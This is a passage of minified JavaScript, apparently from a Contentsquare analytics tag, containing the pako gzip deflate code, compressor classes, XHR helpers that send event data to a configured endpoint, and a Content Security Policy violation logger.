p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{Gu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,es(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},ud=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ua(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Ye(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Fa=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,A=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,z=a.window,Xt=a.w_mask,ss=a.prev,ut=a.strstart+Je,Ps=z[E+A-1],ii=z[E+A];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(z[d+A]!==ii||z[d+A-1]!==Ps||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<ut);if(C=Je-(ut-E),E=ut-Je,C>A){if(a.match_start=p,A=C,C>=N)break;Ps=z[E+A-1],ii=z[E+A]}}while((p=ss[p&Xt])>nt&&--m!==0);return A<=a.lookahead?A:a.lookahead},Is=a=>{let p=a.w_size,m,E,d,C,A;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=ud(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=ts(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=ts(a,a.ins_h,a.window[A+it-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},dd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Is(a),a.lookahead===0&&p===Ts)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Cs:ei):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),It)},wr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Is(a),a.lookahead<pe&&p===Ts)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Fa(a,m)),a.match_length>=it)if(E=Xe(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=ts(a,a.ins_h,a.window[a.strstart+1]);else E=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Ke?(xt(a,!0),a.strm.avail_out===0?Cs:ei):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},si=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Is(a),a.lookahead<pe&&p===Ts)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Fa(a,m),a.match_length<=5&&(a.strategy===Ju||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Xe(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=Xe(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Xe(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Ke?(xt(a,!0),a.strm.avail_out===0?Cs:ei):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},fd=(a,p)=>{let m,E,d,C,A=a.window;for(;;){if(a.lookahead<=Je){if(Is(a),a.lookahead<=Je&&p===Ts)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=A[d],E===A[++d]&&E===A[++d]&&E===A[++d])){C=a.strstart+Je;do;while(E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&d<C);a.match_length=Je-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Xe(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Cs:ei):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},pd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Is(a),a.lookahead===0)){if(p===Ts)return It;break}if(a.match_length=0,m=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Cs:ei):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi};function be(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new be(0,0,0,0,dd),new be(4,4,8,4,wr),new be(4,5,16,8,wr),new be(4,6,32,32,wr),new be(4,4,16,16,si),new be(8,16,32,32,si),new be(8,16,128,128,si),new be(8,32,128,256,si),new be(32,128,258,1024,si),new be(32,258,258,4096,si)],gd=a=>{a.window_size=2*a.w_size,Ze(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function md(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Tn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(ad*2),this.dyn_dtree=new Uint16Array((2*rd+1)*2),this.bl_tree=new Uint16Array((2*od+1)*2),Ze(this.dyn_ltree),Ze(this.dyn_dtree),Ze(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(cd+1),this.heap=new Uint16Array(2*vr+1),Ze(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*vr+1),Ze(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let $a=a=>{if(!a||!a.state)return Qe(a,re);a.total_in=a.total_out=0,a.data_type=ed;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Rn:Rs,a.adler=p.wrap===2?0:1,p.last_flush=Ts,$u(p),_e},za=a=>{let p=$a(a);return p===_e&&gd(a.state),p},yd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,_e),Ga=(a,p,m,E,d,C)=>{if(!a)return re;let A=1;if(p===Ku&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),d<1||d>sd||m!==Tn||E<8||E>15||p<0||p>9||C<0||C>Zu)return Qe(a,re);E===8&&(E=9);let N=new md;return a.state=N,N.strm=a,N.wrap=A,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,za(a)},Ed=(a,p)=>Ga(a,p,Tn,id,nd,td),vd=(a,p)=>{let m,E;if(!a||!a.state||p>ja||p<0)return a?Qe(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Ke)return Qe(a,a.avail_out===0?Er:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===Rn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Ye(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Sr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,hd),d.status=Rs);else{let A=Tn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=An||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,A|=N<<6,d.strstart!==0&&(A|=ld),A+=31-A%31,d.status=Rs,Oi(d,A),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===Sr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Cn)}else d.status=Cn;if(d.status===Cn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=In)}else d.status=In;if(d.status===In)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Pn)}else d.status=Pn;if(d.status===Pn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&es(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Rs)):d.status=Rs),d.pending!==0){if(es(a),a.avail_out===0)return d.last_flush=-1,_e}else if(a.avail_in===0&&Ba(p)<=Ba(C)&&p!==Ke)return Qe(a,Er);if(d.status===Ii&&a.avail_in!==0)return Qe(a,Er);if(a.avail_in!==0||d.lookahead!==0||p!==Ts&&d.status!==Ii){let A=d.strategy===An?pd(d,p):d.strategy===Qu?fd(d,p):Ni[d.level].func(d,p);if((A===Cs||A===ei)&&(d.status=Ii),A===It||A===Cs)return a.avail_out===0&&(d.last_flush=-1),_e;if(A===Pi&&(p===Wu?qu(d):p!==ja&&(zu(d,0,0,!1),p===Yu&&(Ze(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),es(a),a.avail_out===0))return d.last_flush=-1,_e}return p!==Ke?_e:d.wrap<=0?Ha:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),es(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?_e:Ha)},Sd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==Rn&&p!==Sr&&p!==Cn&&p!==In&&p!==Pn&&p!==Rs&&p!==Ii?Qe(a,re):(a.state=null,p===Rs?Qe(a,Xu):_e)},wd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Rn||E.lookahead)return re;if(d===1&&(a.adler=Ua(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Ze(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,A=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Is(E);E.lookahead>=it;){let nt=E.strstart,z=E.lookahead-(it-1);do E.ins_h=ts(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--z);E.strstart=nt,E.lookahead=it-1,Is(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=A,a.input=N,a.avail_in=C,E.wrap=d,_e};var _d=Ed,bd=Ga,Ad=za,Td=$a,Rd=yd,Cd=vd,Id=Sd,Pd=wd,Od="pako deflate (from Nodeca project)",Mi={deflateInit:_d,deflateInit2:bd,deflateReset:Ad,deflateResetKeep:Td,deflateSetHeader:Rd,deflate:Cd,deflateEnd:Id,deflateSetDictionary:Pd,deflateInfo:Od};let Nd=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Md=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Nd(m,E)&&(a[E]=m[E])}}return a},Dd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let A=a[E];m.set(A,d),d+=A.length}return m},qa={assign:Md,flattenChunks:Dd};let Wa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Wa=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var kd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,A=a.length,N=0;for(d=0;d<A;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ya=(a,p=a.length)=>{if(p<65534&&a.subarray&&Wa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var xd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let A=a[E++];if(A<128){C[d++]=A;continue}let N=Di[A];if(N>4){C[d++]=65533,E+=N-1;continue}for(A&=N===2?31:N===3?15:7;N>1&&E<m;)A=A<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}A<65536?C[d++]=A:(A-=65536,C[d++]=55296|A>>10&1023,C[d++]=56320|A&1023)}return Ya(C,d)},Ld=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},Xa={string2buf:kd,buf2string:xd,utf8border:Ld};function Ud(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Vd=Ud;let Ka=Object.prototype.toString,{Z_NO_FLUSH:jd,Z_SYNC_FLUSH:Hd,Z_FULL_FLUSH:Bd,Z_FINISH:Fd,Z_OK:On,Z_STREAM_END:$d,Z_DEFAULT_COMPRESSION:zd,Z_DEFAULT_STRATEGY:Gd,Z_DEFLATED:qd}=Va;function Nn(a){this.options=qa.assign({level:zd,method:qd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Gd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Vd,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==On)throw new Error(bn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Xa.string2buf(p.dictionary):Ka.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==On)throw new Error(bn[m]);this._dict_set=!0}}Nn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Fd:jd,typeof a=="string"?m.input=Xa.string2buf(a):Ka.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Hd||C===Bd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===$d)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===On;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Nn.prototype.onData=function(a){this.chunks.push(a)},Nn.prototype.onEnd=function(a){a===On&&(this.result=qa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Wd(a,p){p=p||{};let m=new Nn(p);if(m.push(a,!0),m.err)throw m.msg||bn[m.err];return m.result}function Yd(a,p){return p=p||{},p.gzip=!0,Wd(a,p)}return(a,p,m)=>{let E=Yd(a);return p==="base64"?E=btoa(Ya(E)):E=E.buffer,m&&m(E),E}}var p_=(()=>{class s extends Ph{constructor(){super(),this.algorithm=fn.GZIP,this.v0=Ho(),this.compress=(i,r,o)=>this.Gm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?m_:g_;this.Gm=new e,f_.create(e,{getPakoCompressor:Ho}).then(i=>{this.Gm=i})}compressSync(t,e){try{return this.v0(t,e)}catch(i){throw st.warn(i),i}}}return s})(),g_=(()=>{class s{constructor(){this.S0=Ho()}compress(t,e){return Promise.resolve(this.S0(t,e))}}return s})(),m_=(()=>{class s{w0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.w0(o)):r}}return s})(),y_=(()=>{class s extends Ph{constructor(){super(...arguments),this.algorithm=fn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),Eu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!u_.isCompressionEnabled()?new y_:this.instance=new p_}}return s})(),E_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},v_=5e3,Bo=(()=>{class s extends sh{constructor(t,e,i){super(t,e),this.er=null,this._0=(i==null?void 0:i.type)||"json",this.qm=i==null?void 0:i.cacheMinutes,this.Ac=i==null?void 0:i.timeout}onLoad(t){this.ir=t}onError(t){this.Mo=t}onTimeout(t,e){this.an=t,this.Ac=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.ol(t);let e=Zi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.b0(i,this._0)}abort(){this.er&&(this.er.abort(),this.er=null)}isInProgress(){return this.er!==null}b0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Mo)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.an)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.ir)===null||o===void 0||o.call(this,this.A0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Mo)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.er=null},r.timeout=(i=this.Ac)!==null&&i!==void 0?i:v_,this.er=r,r.send()}A0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}ol(t){let e;this.qm?e=`${E_(this.qm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),S_=2e4,w_=(()=>{class s{constructor(t){var e;this.Qe={},this.zu={},this.Wm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Zr=t.endpoint,this.Do=t.compressionOpts,this.he=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Gu=t.contentType,this.worker=!!t.worker,this.he&&this.he.recover(this.Wm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Qe},r=!("ct"in i),o=this.Gu==="application/json"||typeof t!="string"&&!this.T0(t);"ct"in i||(!this.Do||!r?i.ct=fn.UNCOMPRESSED:i.ct=this.Do.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Zr}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){st.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Do&&r&&typeof c=="string"?this.Do.compressor(c,this.Do.compressionOutputType,u=>this.Ym(h,i,u)):this.Ym(h,i,c)}onLoad(t){this.ir=t}onError(t){this.Mo=t}onTimeout(t,e){this.an=t,this.Ac=e}abort(){this.Xm&&this.Xm()}setRequestHeader(t,e){this.zu[t]=e}getQueryParams(){return this.Qe}T0(t){return t&&t.byteLength!==void 0}Ym(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Gu&&r.setRequestHeader("Content-Type",this.Gu),r.onload=()=>{if(this.he&&this.he.recover(this.Wm),this.ir){let c={params:e,responseText:r.responseText,status:r.status};this.ir(c)}},r.onerror=()=>{this.he&&this.he.save({key:o,metadata:e,events:i}),this.Mo&&this.Mo({params:e})},r.timeout=this.Ac||S_,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.Zr),this.an&&this.an()},this.Xm=()=>r.abort(),Object.keys(this.zu).forEach(c=>{r.setRequestHeader(c,this.zu[c])}),r.send(i)}}return s})(),vu=(()=>{class s{constructor(t){this.Km=t}create(t,e,i){let r=e?{compressor:this.Km.compress,compressionOutputType:e,compressionType:this.Km.algorithm}:void 0;return new w_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),__=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),b_=(()=>{class s{constructor(t){this.qu=t}start(){this.qu.onEvent(t=>this.Z(t)),this.qu.start()}stop(){this.qu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),A_=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.te)}stop(){vt(this.te)}onEvent(t){this.j=t}R0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.C0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.R0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.C0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),T_=(()=>{class s{init(){this.Tc=new b_(new A_),this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})(),R_=(()=>{class 